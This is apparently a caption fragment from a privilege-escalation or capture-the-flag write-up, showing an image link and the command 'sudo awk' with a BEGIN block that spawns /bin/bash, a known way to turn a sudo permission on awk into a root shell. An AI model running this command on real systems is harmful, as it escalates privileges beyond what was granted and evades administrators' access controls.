 Command used: << sudo awk ‘BEGIN {system(“/bin/bash”)}’ >>